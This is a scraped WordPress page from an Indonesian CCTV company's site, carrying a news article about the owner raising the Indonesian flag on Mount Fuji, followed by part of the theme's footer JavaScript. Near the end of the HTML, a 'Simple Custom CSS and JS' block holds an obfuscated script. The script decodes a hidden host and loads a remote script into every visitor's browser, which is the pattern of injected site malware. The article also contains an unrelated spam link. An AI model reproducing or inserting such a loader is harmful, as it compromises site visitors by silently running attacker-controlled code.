>	<a href='https://www.cctvsukabumi.com/kang-dibay-sukses-mengibarkan-bendera-merah-putih-di-gunung-fujiyama/' rel='bookmark' title='Permanent Link: Kang Dibay Sukses Mengibarkan Bendera Merah Putih di Gunung Fujiyama'>Kang Dibay Sukses Mengibarkan Bendera Merah Putih di Gunung Fujiyama			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >17 August 2018</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="https://www.cctvsukabumi.com/category/artikel/" rel="tag">Artikel</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.cctvsukabumi.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>TOKYO, JEPANG</strong> &#8211; Dini Bayu Subagio, warga Kota Sukabumi ini telah mencatat sebuah sejarah penting di hari kemerdekaan Republik Indonesia yang ke-73 tahun pada Jumat (17/8/2018) hari ini. Owner dan Direktur Utama CV IMAGE CCTV Sukabumi itu berhasil menaklukkan puncak Gunung Fujiyama, Tokyo, Jepang. Di sana, dia merayakannya dengan mengibarkan Sang Saka Merah Putih di sana.</p>
<p>Pria yang akrab disapa Kang Dibay itu memang sengaja merencanakan pendakian dan pengibaran bendera Merah Putih tepat pada tanggal 17 Agustus 2018 di puncak Gunung Fujiyama. Dia tak sendirian, Dibay bersama 5 orang warga negara Indonesia dan disertai juga sejumlah mahasiswa dan pekerja magang asal Indonesia. Dalam websitenya, <a href="https://dosadsports.com/dosad-football-academy-player-wins-player-of-the-tournament/">Dosadsports</a> memuji prestasi pendaki gunung ini.</p>
<p>&#8220;Alhamdulillah, bangga menjadi bagian dari sejarah penting ini. Dalam upacara pengibaran bendera kebangsaan Indonesia, Sang</p>
<div id="attachment_472" style="width: 1290px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-472" class="size-full wp-image-472" src="http://www.cctvsukabumi.com/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-17-at-10.55.14.jpeg" alt="" width="1280" height="720" srcset="https://www.cctvsukabumi.com/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-17-at-10.55.14.jpeg 1280w, https://www.cctvsukabumi.com/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-17-at-10.55.14-300x169.jpeg 300w, https://www.cctvsukabumi.com/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-17-at-10.55.14-768x432.jpeg 768w, https://www.cctvsukabumi.com/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-17-at-10.55.14-1030x579.jpeg 1030w, https://www.cctvsukabumi.com/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-17-at-10.55.14-705x397.jpeg 705w, https://www.cctvsukabumi.com/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-17-at-10.55.14-450x253.jpeg 450w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /><p id="caption-attachment-472" class="wp-caption-text">Kang Dini Bayu membentangkan poster IMAGE CCTV Sukabumi di puncak Gunung Fujiyama, Tokyo, Jepang pada Jumat (17/8/2018).</p></div>
<p>Saka Merah Putih di Gunung Fujiyama, Jepang. Ini bertepatan dengan hari kemderkaan Indonesia hari ini,&#8221; kata Dibay. Butuh delapan jam untuk warga Baros itu untuk bisa tiba di puncak Gunung Fuji yang memiliki ketinggian 3.776 Mdpl. Dibay mengaku memulai petualangannya dari jam 10 malam, Kamis (16/8/2018) waktu setempat dan tiba pada pukul 06.00 tadi pagi waktu setempat.</p>
<p>Dibay menuturkan, awalnya mereka sempat tidak diizinkan oleh petugas penjaga Gunung Fujiyama karena alasan cuaca buruk. Saat itu, ada badai yang cukup ekstrem namun tak lama cuaca kembali membaik.</p>
<p>&#8220;Setelah cuaca membaik, kami meneruskan pendakian. Di Pos 8, sempat tertahan lagi karena terjadi badai lagi. Tapi tak lama, cuaca kembali baik dan kami lanjutkan hingga akhirnya kami tiba dengan selamat. Alhamdulillah,&#8221; ungkap pria yang tersohor sebagai pengusaha muda Kota Sukabumi ini.</p>
<p>Dalam pendakiannya pula, Kang Bayu sempat menunaikan ibadah sholat Shubuh di puncak Gunung Fujiyama. Hal ini menambah kesan luar biasa ekspedisi nya di Gunung Fujiyama tersebut.</p>
<p>&#8220;Dari puncak Gunung Fujiyama, saya ingin mengucapkan kepada Indonesia khususnya Kota Sukabumi, Dirgahayu Republik Indonesia yang ke-73 tahun. InsyaAllah, Indonesia lebih baik,&#8221; pungkasnya.</p>
<p><em><strong>(ozi)</strong></em></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.cctvsukabumi.com/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-17-at-10.55.08.jpeg</span>
						<span itemprop='height'>720</span>
						<span itemprop='width'>1280</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'></span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-08-17T11:23:07+07:00" >2018-08-17 11:23:07</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-05-19 19:42:06</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Kang Dibay Sukses Mengibarkan Bendera Merah Putih di Gunung Fujiyama</span></span></span></article><div class='single-small'></div>
                <!--end content-->
                </main>

                <aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="search-2" class="widget clearfix widget_search">

<form action="https://www.cctvsukabumi.com/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Search' />
			</div>
</form><span class="seperator extralight-border"></span></section>
		<section id="recent-posts-2" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.cctvsukabumi.com/ratusan-jamaah-sukseskan-gerakan-jumat-berkah-di-masjid-jami-al-ikhlas-baros-sukabumi/">Ratusan Jamaah Sukseskan Gerakan Jumat Berkah di Masjid Jami&#8217; Al Ikhlas Baros Sukabumi</a>
									</li>
											<li>
					<a href="https://www.cctvsukabumi.com/cctv-sukabumi-jadi-vendor-rumah-sakit-bunut-sukabumi/">CCTV Sukabumi Jadi Vendor Rumah Sakit Bunut Sukabumi</a>
									</li>
											<li>
					<a href="https://www.cctvsukabumi.com/kamera-cctv-bakal-jadi-alat-tilang-di-jakarta/">Kamera CCTV Bakal Jadi Alat Tilang di Jakarta</a>
									</li>
											<li>
					<a href="https://www.cctvsukabumi.com/gerakan-maintanance-masjid-dbs-di-masjid-al-ikhlas-dan-masjid-nurul-huda-baros/">Gerakan Maintanance Masjid DBS di Masjid Al Ikhlas dan Masjid Nurul Huda Baros</a>
									</li>
											<li>
					<a href="https://www.cctvsukabumi.com/cctv-inilah-5-manfaat-tak-terkira-dengan-memasang-kamera-pengintai-ini/">CCTV, Inilah 5 Manfaat Tak Terkira dengan Memasang Kamera Pengintai Ini</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/Image-Security-System-302812516426375/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="false"><blockquote cite="https://www.facebook.com/Image-Security-System-302812516426375/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Image-Security-System-302812516426375/">Image Security System</a></blockquote></div></div>
		<span class="seperator extralight-border"></span></section><section id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><center>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,1796755,4,605,110,55,00001110']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?1796755&101" alt="counter stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
</center></div>
		<span class="seperator extralight-border"></span></section></div></aside>
            </div><!--end container-->

        </div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'>				<section class='widget'>
				<h3 class='widgettitle'>Interesting links</h3>
				<span class='minitext'>Here are some interesting links for you! Enjoy your stay :)</span>
				</section>
			</div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_pages'><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-22"><a href="https://www.cctvsukabumi.com/agen/">AGEN</a></li>
<li class="page_item page-item-18"><a href="https://www.cctvsukabumi.com/client-list/">CLIENT LIST</a></li>
<li class="page_item page-item-24"><a href="https://www.cctvsukabumi.com/contact/">CONTACT</a></li>
<li class="page_item page-item-145"><a href="https://www.cctvsukabumi.com/download-avtech-software/">DOWNLOAD AVTECH SOFTWARE</a></li>
<li class="page_item page-item-95"><a href="https://www.cctvsukabumi.com/foto/">FOTO</a></li>
<li class="page_item page-item-9"><a href="https://www.cctvsukabumi.com/">HALAMAN DEPAN</a></li>
<li class="page_item page-item-90 current_page_parent"><a href="https://www.cctvsukabumi.com/paket-cctv-murah-berkualitas-di-cctv-sukabumi/">PAKET CCTV</a></li>
<li class="page_item page-item-136"><a href="https://www.cctvsukabumi.com/produk/">PRODUK</a></li>
<li class="page_item page-item-16"><a href="https://www.cctvsukabumi.com/profil/">PROFIL</a></li>
<li class="page_item page-item-20"><a href="https://www.cctvsukabumi.com/testimony/">TESTIMONY</a></li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_categories'><h3 class='widgettitle'>Categories</h3><ul>	<li class="cat-item cat-item-3"><a href="https://www.cctvsukabumi.com/category/artikel/">Artikel</a>
</li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_archive'><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.cctvsukabumi.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.cctvsukabumi.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.cctvsukabumi.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.cctvsukabumi.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.cctvsukabumi.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.cctvsukabumi.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.cctvsukabumi.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.cctvsukabumi.com/2012/07/'>July 2012</a></li>
	<li><a href='https://www.cctvsukabumi.com/2012/05/'>May 2012</a></li>
	<li><a href='https://www.cctvsukabumi.com/2012/04/'>April 2012</a></li>
</ul><span class='seperator extralight-border'></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>&copy; Copyright  - <a href='https://www.cctvsukabumi.com/'>CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi</a> - <a rel='nofollow' href='https://kriesi.at'>Enfold Theme by Kriesi</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cctvsukabumi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/framework/';
    avia_framework_globals.installedAt = 'https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/';
    avia_framework_globals.ajaxurl = 'https://www.cctvsukabumi.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://www.cctvsukabumi.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-b035941bb64a7c62a6434bc7c553f5e2---5fff8b5968fa4.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cctvsukabumi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cctvsukabumi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- e370be629b1a2a1653885beabf6e24e3 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.cctvsukabumi.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-b035941bb64a7c62a6434bc7c553f5e2---5fff8b5968fa4.js
body_size: 147685
content:
(function(t){'use strict';t(document).ready(function(){var e=o('html');t.avia_utilities=t.avia_utilities||{};if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){t.avia_utilities.isMobile=!0}
else{t.avia_utilities.isMobile=!1};c();l();i();new t.AviaTooltip({'class':'avia-search-tooltip',data:'avia-search-tooltip',event:'click',position:'bottom',scope:'body',attach:'element',within_screen:!0});new t.AviaTooltip({'class':'avia-related-tooltip',data:'avia-related-tooltip',scope:'.related_posts, .av-share-box',attach:'element',delay:0});new t.AviaAjaxSearch({scope:'#header, .avia_search_element'});if(t.fn.avia_iso_sort)t('.grid-sort-container').avia_iso_sort();a();t.avia_utilities.avia_ajax_call()});t.avia_utilities=t.avia_utilities||{};t.avia_utilities.avia_ajax_call=function(e){if(typeof e=='undefined'){e='body'};t('a.avianolink').on('click',function(t){t.preventDefault()});t('a.aviablank').attr('target','_blank');if(t.fn.avia_activate_lightbox){t(e).avia_activate_lightbox()};if(t.fn.avia_scrollspy){if(e=='body'){t('body').avia_scrollspy({target:'.main_menu .menu li > a'})}
else{t('body').avia_scrollspy('refresh')}};if(t.fn.avia_smoothscroll)t('a[href*="#"]',e).avia_smoothscroll(e);r(e);n(e);s(e);if(t.fn.avia_html5_activation&&t.fn.mediaelementplayer)t('.avia_video, .avia_audio',e).avia_html5_activation({ratio:'16:9'})};t.avia_utilities.log=function(t,e,i){if(typeof console=='undefined'){return};if(typeof e=='undefined'){e='log'};e='AVIA-'+e.toUpperCase();console.log('['+e+'] '+t);if(typeof i!='undefined')console.log(i)};function i(){var n=t(window),i=t('html').is('.html_header_sidebar')?'#main':'#header',a=t(i),s=a.parents('div:eq(0)'),r=t(i+' .container:first'),e='',o=function(){var i='',o=Math.round(r.width()),n=Math.round(a.width()),l=Math.round(s.width());i+=' #header .three.units{width:'+(o*0.25)+'px;}';i+=' #header .six.units{width:'+(o*0.50)+'px;}';i+=' #header .nine.units{width:'+(o*0.75)+'px;}';i+=' #header .twelve.units{width:'+(o)+'px;}';i+=' .av-framed-box .av-layout-tab-inner .container{width:'+(l)+'px;}';i+=' .html_header_sidebar .av-layout-tab-inner .container{width:'+(n)+'px;}';i+=' .boxed .av-layout-tab-inner .container{width:'+(n)+'px;}';i+=' .av-framed-box#top .av-submenu-container{width:'+(l)+'px;}';try{e.text(i)}catch(c){e.remove();e=t('<style type=\'text/css\' id=\'av-browser-width-calc\'>'+i+'</style>').appendTo('head:first')}};if(t('.avia_mega_div').length>0||t('.av-layout-tab-inner').length>0||t('.av-submenu-container').length>0){e=t('<style type=\'text/css\' id=\'av-browser-width-calc\'></style>').appendTo('head:first');n.on('debouncedresize',o);o()}};function a(){var e=t('.sidebar_shadow#top #main .sidebar'),i=t('.sidebar_shadow .content');if(e.height()>=i.height()){e.addClass('av-enable-shadow')}
else{i.addClass('av-enable-shadow')}};function e(e,a){var i=this,s=t.proxy(i.process,i),o=t.proxy(i.refresh,i),r=t(e).is('body')?t(window):t(e),n;i.$body=t('body');i.$win=t(window);i.options=t.extend({},t.fn.avia_scrollspy.defaults,a);i.selector=(i.options.target||((n=t(e).attr('href'))&&n.replace(/.*(?=#[^\s]+$)/,''))||'');i.activation_true=!1;if(i.$body.find(i.selector+'[href*=\'#\']').length){i.$scrollElement=r.on('scroll.scroll-spy.data-api',s);i.$win.on('av-height-change',o);i.$body.on('av_resize_finished',o);i.activation_true=!0;i.checkFirst();setTimeout(function(){i.refresh();i.process()},100)}};e.prototype={constructor:e,checkFirst:function(){var t=window.location.href.split('#')[0],e=this.$body.find(this.selector+'[href=\''+t+'\']').attr('href',t+'#top')},refresh:function(){if(!this.activation_true)return;var e=this,i;this.offsets=t([]);this.targets=t([]);i=this.$body.find(this.selector).map(function(){var o=t(this),n=o.data('target')||o.attr('href'),i=this.hash,i=i.replace(/\//g,''),a=/^#\w/.test(i)&&t(i);return(a&&a.length&&[[a.position().top+(!t.isWindow(e.$scrollElement.get(0))&&e.$scrollElement.scrollTop()),n]])||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]);e.targets.push(this[1])})},process:function(){if(!this.offsets)return;if(isNaN(this.options.offset))this.options.offset=0;var i=this.$scrollElement.scrollTop()+this.options.offset,n=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,s=n-this.$scrollElement.height(),e=this.offsets,a=this.targets,o=this.activeTarget,t;if(i>=s){return o!=(t=a.last()[0])&&this.activate(t)};for(t=e.length;t--;){o!=a[t]&&i>=e[t]&&(!e[t+1]||i<=e[t+1])&&this.activate(a[t])}},activate:function(e){var i,a;this.activeTarget=e;t(this.selector).parent('.'+this.options.applyClass).removeClass(this.options.applyClass);a=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]';i=t(a).parent('li').addClass(this.options.applyClass);if(i.parent('.sub-menu').length){i=i.closest('li.dropdown_ul_available').addClass(this.options.applyClass)};i.trigger('activate')}};t.fn.avia_scrollspy=function(i){return this.each(function(){var o=t(this),a=o.data('scrollspy'),n=typeof i=='object'&&i;if(!a)o.data('scrollspy',(a=new e(this,n)));if(typeof i=='string')a[i]()})};t.fn.avia_scrollspy.Constructor=e;t.fn.avia_scrollspy.calc_offset=function(){var e=(parseInt(t('.html_header_sticky #main').data('scroll-offset'),10))||0,i=(t('.html_header_sticky:not(.html_top_nav_header) #header_main_alternate').outerHeight())||0,a=(t('.html_header_sticky.html_header_unstick_top_disabled #header_meta').outerHeight())||0,o=1,n=parseInt(t('html').css('margin-top'),10)||0,s=parseInt(t('.av-frame-top ').outerHeight(),10)||0;return e+i+a+o+n+s};t.fn.avia_scrollspy.defaults={offset:t.fn.avia_scrollspy.calc_offset(),applyClass:'current-menu-item'};function o(e){var i={},s=function(t){t=t.toLowerCase();var e=/(edge)\/([\w.]+)/.exec(t)||/(opr)[\/]([\w.]+)/.exec(t)||/(chrome)[ \/]([\w.]+)/.exec(t)||/(iemobile)[\/]([\w.]+)/.exec(t)||/(version)(applewebkit)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+).*(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+)/.exec(t)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(t)||/(msie) ([\w.]+)/.exec(t)||t.indexOf('trident')>=0&&/(rv)(?::| )([\w.]+)/.exec(t)||t.indexOf('compatible')<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(t)||[];return{browser:e[5]||e[3]||e[1]||'',version:e[2]||e[4]||'0',versionNumber:e[4]||e[2]||'0'}};var o=s(navigator.userAgent);if(o.browser){i.browser=o.browser;i[o.browser]=!0;i.version=o.version};if(i.chrome){i.webkit=!0}
else if(i.webkit){i.safari=!0};if(typeof(i)!=='undefined'){var a='',n=i.version?parseInt(i.version):'';if(i.msie||i.rv||i.iemobile){a+='avia-msie'}
else if(i.webkit){a+='avia-webkit'}
else if(i.mozilla){a+='avia-mozilla'};if(i.version)a+=' '+a+'-'+n+' ';if(i.browser)a+=' avia-'+i.browser+' avia-'+i.browser+'-'+n+' '};if(e)t(e).addClass(a);return a};t.fn.avia_html5_activation=function(e){var i={ratio:'16:9'};var e=t.extend(i,e),a=t.avia_utilities.isMobile;this.each(function(){var e=t(this),a='#'+e.attr('id'),i=e.attr('poster');e.mediaelementplayer({defaultVideoWidth:480,defaultVideoHeight:270,videoWidth:-1,videoHeight:-1,audioWidth:400,audioHeight:30,startVolume:0.8,loop:!1,enableAutosize:!1,features:['playpause','progress','current','duration','tracks','volume'],alwaysShowControls:!1,iPadUseNativeControls:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1,alwaysShowHours:!1,showTimecodeFrameCount:!1,framesPerSecond:25,enableKeyboard:!0,pauseOtherPlayers:!1,poster:i,success:function(i,a,o){t.AviaVideoAPI.players[e.attr('id').replace(/_html5/,'')]=o;setTimeout(function(){if(i.pluginType=='flash'){i.addEventListener('canplay',function(){e.trigger('av-mediajs-loaded')},!1)}
else{e.trigger('av-mediajs-loaded').addClass('av-mediajs-loaded')};i.addEventListener('ended',function(){e.trigger('av-mediajs-ended')},!1);var a=document.getElementById(t(i).attr('id')+'_html5');if(a&&a!==i){i.addEventListener('ended',function(){t(a).trigger('av-mediajs-ended')})}},10)},error:function(){},keyActions:[]})})};function n(e){if(t.avia_utilities.isMobile)return;if(t('body').hasClass('av-disable-avia-hover-effect')){return};var o='',a=t.avia_utilities.supports('transition');if(e=='body'){var i=t('#main a img').parents('a').not('.noLightbox, .noLightbox a, .avia-gallery-thumb a, .ls-wp-container a, .noHover, .noHover a, .av-logo-container .logo a').add('#main .avia-hover-fx')}
else{var i=t('a img',e).parents('a').not('.noLightbox, .noLightbox a, .avia-gallery-thumb a, .ls-wp-container a, .noHover, .noHover a, .av-logo-container .logo a').add('.avia-hover-fx',e)};i.each(function(e){var o=t(this),r=o.find('img:first');if(r.hasClass('alignleft'))o.addClass('alignleft').css({float:'left',margin:0,padding:0});if(r.hasClass('alignright'))o.addClass('alignright').css({float:'right',margin:0,padding:0});if(r.hasClass('aligncenter'))o.addClass('aligncenter').css({float:'none','text-align':'center',margin:0,padding:0});if(r.hasClass('alignnone')){o.addClass('alignnone').css({margin:0,padding:0});if(!o.css('display')||o.css('display')=='inline'){o.css({display:'inline-block'})}};if(!o.css('position')||o.css('position')=='static'){o.css({position:'relative',overflow:'hidden'})};var l=o.attr('href'),n='overlay-type-video',h=o.data('opacity')||0.7,c=5,s=o.find('.image-overlay');if(l){if(l.match(/(jpg|gif|jpeg|png|tif)/))n='overlay-type-image';if(!l.match(/(jpg|gif|jpeg|png|\.tif|\.mov|\.swf|vimeo\.com|youtube\.com)/))n='overlay-type-extern'};if(!s.length){s=t('<span class=\'image-overlay '+n+'\'><span class=\'image-overlay-inside\'></span></span>').appendTo(o)};o.on('mouseenter',function(e){var i=o.find('img:first'),r=i.get(0),l=i.outerHeight(),f=i.outerWidth(),d=i.position(),p=o.css('display'),s=o.find('.image-overlay');if(l>100){if(!s.length){s=t('<span 